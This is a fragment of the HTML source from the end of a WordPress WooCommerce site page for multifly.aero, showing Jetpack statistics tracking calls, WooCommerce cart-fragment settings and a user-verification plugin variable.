_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"194428579\",\"post\":\"20897\",\"tz\":\"2\",\"srv\":\"www.multifly.aero\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "194428579", "20897" ]);
</script><script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script><script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e842168f37ee4f48fc6fdecf08ab013e","fragment_name":"wc_fragments_e842168f37ee4f48fc6fdecf08ab013e","request_timeout":"5000"};
</script><script type='text/javascript' src='http://www.multifly.aero/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?m=1746562637'></script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script><script>
        var user_verification_scripts_vars={"siteUrl":"http:\/\/www.multifly.aero"}    </script></body>
</html>
